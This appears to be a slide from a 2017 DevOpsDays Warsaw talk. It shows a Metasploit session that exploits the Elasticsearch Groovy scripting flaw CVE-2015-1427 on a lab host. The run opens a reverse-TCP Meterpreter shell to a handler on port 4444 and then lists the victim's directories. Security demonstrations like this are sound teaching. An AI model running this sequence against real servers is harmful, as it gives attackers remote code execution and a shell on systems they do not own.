 metasploit: CVE-2015-1427
msf > use exploit/multi/elasticsearch/search_groovy_script
msf exploit( ) > set TARGET 0
TARGET => 0
msf exploit( ) > set RHOST es
RHOST => es
msf exploit( ) > exploit
[*] Started reverse TCP handler on 172.18.0.3:4444
[*] Checking vulnerability...
[*] Discovering TEMP path...
[+] TEMP path on '/tmp'
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[*] Trying to load metasploit payload...
[*] Sending stage (46089 bytes) to 172.18.0.2
[*] Meterpreter session 1 opened (172.18.0.3:4444 -> 172.18.0.2:57092) at 2017-11-20 19:03:09 +0000
[+] Deleted /tmp/TnQZ.jar
meterpreter > ls
Listing: /data
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40776/rwxrwxrw- 4096 dir 2017-11-20 18:59:56 +0000 data
40776/rwxrwxrw- 4096 dir 2017-11-20 18:59:56 +0000 log
meterpreter >
NOVEMBER 2017, WARSAW
www.devopsdays.pl